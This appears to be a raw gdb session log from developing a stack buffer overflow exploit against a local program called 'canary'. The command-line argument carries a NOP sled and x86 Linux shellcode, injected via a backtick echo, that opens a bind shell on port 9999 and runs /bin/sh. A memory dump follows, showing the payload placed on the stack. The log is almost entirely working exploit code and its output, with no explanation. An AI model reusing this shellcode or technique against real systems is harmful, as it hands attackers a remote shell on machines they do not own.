 Starting program: /home/deadlist/canary "AAAAAAAAAA`echo -e '\x0a\xffSSSSRRRR\x90\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x53\x43\x53\x6a
\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96\x43\x52\x66\x68\x27\x0f\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\xb0\x66\xd1\
xe3\xcd\x80\x52\x52\x56\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x
2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'`" BBBBBBBBBBBBBBBBB CCCCCCCCCCCCCCCCCCCCCCCC
Breakpoint 5, 0x0804848d in testfunc ()
(gdb) x/40x $esp
0xbffff6a0: 0xbffff6bc 0xbffff96d 0xf63d4e2e 0xbffff96d
0xbffff6b0: 0xbffff95b 0xbffff8ea 0x00000000 0x43434343
0xbffff6c0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbffff6d0: 0x43434343 0xff0a0000 0x53535353 0x52525252
0xbffff6e0: 0x90909090 0x90909090 0x4353db31 0x6a026a53
0xbffff6f0: 0x89995866 0x9680cde1 0x68665243 0x53660f27
0xbffff700: 0x666ae189 0x56515058 0x80cde189 0xe3d166b0
0xbffff710: 0x525280cd 0xe1894356 0x80cd66b0 0x59026a93
0xbffff720: 0x80cd3fb0 0xb0f97949 0x2f68520b 0x6868732f
0xbffff730: 0x6e69622f 0x5352e389 0x80cde189 0xbffff700